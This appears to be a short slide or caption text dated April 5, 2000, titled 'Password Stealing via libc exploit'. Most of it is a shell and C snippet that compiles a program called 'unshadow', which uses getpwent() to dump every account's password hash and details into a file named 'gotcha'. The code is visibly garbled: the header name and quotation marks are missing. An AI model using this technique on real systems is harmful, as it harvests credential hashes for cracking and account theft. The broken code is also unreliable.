 April 5, 2000 Password Stealing via libc exploit Hackers can get /etc/passwd (with hashes) easily $ echo #include \ main(){ struct passwd *p; while(p=getpwent())\ printf( %s:%s:%d:%d:%s:%s:%s\n , p->pw_name,\ p->pw_passwd, p->pw_uid, p->pw_gid,\ p->pw_gecos, p->pw_dir, p->pw_shell);} > tmp.c $ cc -o unshadow -O tmp.c $ unshadow > gotcha